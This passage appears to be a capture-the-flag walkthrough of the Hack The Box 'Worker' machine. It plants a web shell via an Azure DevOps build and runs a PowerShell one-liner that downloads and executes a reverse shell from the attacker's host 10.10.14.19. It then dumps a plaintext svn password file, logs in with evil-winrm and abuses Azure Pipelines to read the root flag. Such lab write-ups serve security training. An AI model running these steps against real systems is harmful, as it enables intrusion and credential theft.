
From here, I can create a pull request to the master branch to trigger the pipelines or run the Alpha-CI build manually.
If I choose a pull request, it needs to be reviewed first and the reviewer is the user nathen itself, it can decide whether to approve or reject the pull request (well, actually it was me who decide it). It then queue the build.

The other options is with this queue builds. I can skip the review and run the queue builds for my branch (on the image it is shell branch instead of iamf).

After the build finished, I can see my web shell is available at alpha.worker.htb/cmdasp.aspx.

To gain an interactive shell, I’ll setup a netcat listener on my Kali, then I’ll upload a PowerShell reverse shell called itsf.ps1 and execute it via the web shell.
powershell.exe "mkdir c:/temp;invoke-webrequest -uri 10.10.14.19/itsf.ps1 -outfile C:\temp\itsf.ps1;C:\temp\itsf.ps1"
I have a shell now on my listener.

Privilege Escalation
Shell as robisl
Internal Enumeration
Enumerating the user groups and privileges using the whoami /all command reveals that IIS appool has SeImpersonatePrivilege which according to BookHackTrick, it can be abused using RogueWinRM.

Unfortunately, the WinRM port was already open, I couldn’t exploit it with RogueWinRM. But, I managed to find another way!
Enumerating the Users folder finds two users, robisl and restorer (as the name implies, it restore the box configuration, I’ll ignore this).

By using the net command, it shows that robisl can login remotely.
PS C:\Users> net user robisl
User name robisl
Full Name Robin Islip
Comment
User’s comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 2020-04-05 21:27:26
Password expires Never
Password changeable 2020-04-05 21:27:26
Password required No
User may change password No
Workstations allowed All
Logon script
User profile
Home directory
Last logon 2020-08-18 18:28:36
Logon hours allowed All
Local Group Memberships *Production *Remote
Global Group memberships *None
The command completed successfully.
With net command, I also find there is another drive mounted as W:\
PS C:\users\>net share
Share name Resource Remark
-------------------------------------------------------------------------------
C$ C:\ Default share
IPC$ Remote IPC
W$ W:\ Default share
ADMIN$ C:\Windows Remote Admin
The command completed successfully.
There are 4 folders in the W:\ drive, the one that interesting is the svnrepos folder.
PS W:\> dir
Directory: W:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2020-06-16 18:59 agents
d----- 2020-03-28 15:57 AzureDevOpsData
d----- 2020-04-03 11:31 sites
d----- 2020-06-20 16:04 svnrepos
I can enumerate all folder and sub folder on the W: drive recursively using the dir command. Because I’m on PowerShell, I have to specify cmd /c .
PS W:\> cmd.exe /c "dir /s /b svnrepos"
Well PowerShell can do that too.
PS W:\> Get-ChildItem -Path W:\svnrepos -Filter * -Recurse -ErrorAction SilentlyContinue -Force
In the output, there is a passwd file that immediately draws my attention.

The passwd file contains a bunch of credentials, one of which is a password for robisl.
PS W:\svnrepos\> gc .\www\conf\passwd
### This file is an example password file for svnserve.
### Its format is similar to that of svnserve.conf. As shown in the
### example below it contains one section labelled [users].
### The name and password for each user follow, one account per line.
[users]
nathen = wendel98
nichin = fqerfqerf
nichin = asifhiefh
noahip = player
nuahip = wkjdnw
oakhol = bxwdjhcue
owehol = supersecret
paihol = painfulcode
parhol = gitcommit
pathop = iliketomoveit
pauhor = nowayjose
payhos = icanjive
perhou = elvisisalive
peyhou = ineedvacation
phihou = pokemon
quehub = pickme
quihud = kindasecure
rachul = guesswho
raehun = idontknow
ramhun = thisis
ranhut = getting
rebhyd = rediculous
reeinc = iagree
reeing = tosomepoint
reiing = isthisenough
renipr = dummy
rhiire = users
riairv = canyou
ricisa = seewhich
robish = onesare
robisl = wolves11
robive = andwhich
ronkay = onesare
rubkei = the
rupkel = sheeps
ryakel = imtired
sabken = drjones
samken = aqua
sapket = hamburger
sarkil = friday
Remote Access - robisl
I can login remotely using robisl credentials with evil-winrm.
→ root@kali «worker» «10.10.14.19»
$ evil-winrm -i 10.10.10.203 -u robisl -p wolves11
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\robisl\Documents> whoami
worker\robisl
*Evil-WinRM* PS C:\Users\robisl\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\robisl\Desktop> dir
Directory: C:\Users\robisl\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/29/2020 3:37 PM 34 user.txt
Shell as administrator
Azure DevOps - PartsUnlimited
After enumerating many things in the remote shell and coming up empty-handed, I returned to Azure DevOps, but this time with a robisl account.

Long short story, robisl is member of Build Administrator.

The Build Administrators defined as follows [source].

Exploit Azure Pipelines - Read the Root Flag
So the plan is, I’ll create an Azure pipelines with malicious deployment script/task to execute OS commands.

If I lookup into the agent pool in the Project Settings menu, there is an available agent named ‘Setup’. The agent is owned by an Administrator account, and as a Build Administrator member (inherited), user robisl also has access to it.

So, let’s execute the plan!
First, I’ll create a pipeline (Pipelines -> Builds -> New Pipeline).

In the next section, I’ll choose Azure Repos Git.

On the next one, I’ll select “PartsUnlimited” as the repository, because that is the repo where robisl is working on.

In the Configure section, scroll down and select the starter pipeline (I forgot the name, but don’t choose the existing one). After that, I’ll modify the pool and the script in the “Review” section to steal the flag.

The master branch will be the trigger to run the CI\CD (If I push a changes to the “PartsUnlimited” repository). Since I have access to the “Setup” pool, I’ll use it as the pool. Lastly, on the steps you can add a task/script you want to run/do. In my case, I want to read the root flag.
I’ll save it and run it on a new branch.

I’ll just wait for the output log.
